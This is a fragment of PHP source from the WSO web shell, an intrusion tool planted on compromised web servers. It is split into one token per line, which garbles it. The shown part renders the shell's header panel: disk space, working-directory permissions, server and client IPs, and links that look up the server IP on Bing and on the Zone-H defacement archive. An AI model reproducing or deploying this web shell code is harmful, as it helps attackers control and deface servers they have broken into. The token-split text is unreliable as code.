
ace
).' <
span
>
Free
:</
span
> '.
wsoViewSize
($
fre
eSpace
).' ('.(
int
)($
freeSpace
/$
totalSpace
*10
0).'%)<
br
>'.$
cwd_links
.' '.
wsoPermsColor
($
GL
OBALS
['
cwd
']).' <
a
href
=# 
onclick
="
g
(\'
Files
Man
\',\''.$
GLOBALS
['
home_cw
d
'].'\',\'\',\'\',\'\')">[ 
home
 ]</
a
><
br
>'.$
drives
.'</
td
>'.

		 '<
td
width
=1 
align
=
right
><
n
obr
><
select
onchange
="
g
(
null
,
null
,
null
,
null
,
null
,
this
.
value
)"><
optgroup
label
="
Page
char
set
">'.$
opt_charsets
.'</
optgroup
></
select
><
b
r
><
span
>
Server
IP
:</
span
><
br
>'.@$
_SERVER
["
SE
RVER_ADDR
"].'<
br
><
span
>
Client
IP
:</
span
><
br
>'.$
_SERVER
['
REMOTE_ADDR
'].'<
br
><
a
href
="
htt
p
://
www
.
bing
.
com
/
search
?
q
=
ip
:' . @$
_SERVER
["
SERVER_ADDR
"] . '" 
target
=
_blank
>[ 
Bing
 ]
</
a
> | <
a
href
="
http
://
www
.
zone
-
h
.
org
/
archiv
e
/
ip
=' . @$
_SERVER
["
SERVER_ADDR
"] . '" 
targe
t
=
_blank
>[ 
Zone
-
H
 ]</
a
><
br
></
nobr
></
td
></
tr
>
</
table
>'.

		 '<
table
style
="
border
-
top
:2
px
solid
 #333;" 
cellpadding
=3 
cellspacing
=0 
width
=100%><
tr
>'.$
menu
.'</
tr
></
table
><
div
st
yle
="
margin
:5">';

}
